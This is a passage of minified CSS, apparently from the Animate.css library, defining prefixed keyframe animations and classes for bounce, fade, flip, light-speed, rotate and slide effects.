transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
